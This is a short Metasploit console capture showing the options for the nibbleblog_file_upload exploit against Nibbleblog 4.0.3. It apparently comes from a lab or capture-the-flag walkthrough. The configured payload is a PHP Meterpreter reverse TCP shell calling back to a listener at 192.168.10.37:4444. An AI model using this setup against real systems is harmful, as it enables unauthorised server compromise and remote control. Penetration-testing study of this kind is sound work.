 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The password to authenticate with
   Proxies                     no        A proxy chain of format
type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see
https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the web application
   USERNAME                    yes       The username to authenticate with
   VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.10.37    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Nibbleblog 4.0.3